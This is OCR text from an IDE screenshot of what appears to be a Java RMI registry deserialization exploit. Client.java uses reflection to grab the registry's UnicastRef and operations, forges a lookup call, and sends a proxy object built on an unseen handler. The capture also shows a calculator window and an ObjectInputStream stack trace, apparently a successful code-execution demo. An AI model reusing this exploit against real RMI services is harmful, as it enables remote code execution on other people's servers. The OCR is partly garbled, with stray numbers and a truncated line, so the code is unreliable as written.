 Client.java × Server.java ×
55
56 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
16 1
57 Remote r = Remote.class.cast(Proxy.newProxyInstance(
58 Remote.class.getClassLoader(),
59 new Class[] { Remote.class }, handler));
60 // 获取ref
61 Field[] fields_0 = registry.getClass().getSuperclass().getSuperclass().getDeclaredFields();
62 fields_0[0].setAccessible(true);
63 UnicastRef ref = (UnicastRef) fields_0[0].get(registry);
64
65 //获取operations
66
67 Field[] fields_1 = registry.getClass().getDeclaredFields();
68 fields_1[0].setAccessible(true);
69 Operation[] operations = (Operation[]) fields_1[0].get(registry);
70
71 // 伪造lookup的代码，去伪造传输信息
72 RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, i: 2, l: 490591289
73 ObjectOutput var3 = var2.getOutputStream();
74 var3.writeObject(r);
75 ref.invoke(var2);
76 }
77 }
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: Server × Client ×
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370) <16 internal calls>
at java.lang.Thread.run(Thread.java:745) <3 internal calls>
at Client.main(Client.java:75)
Process finished with exit code 1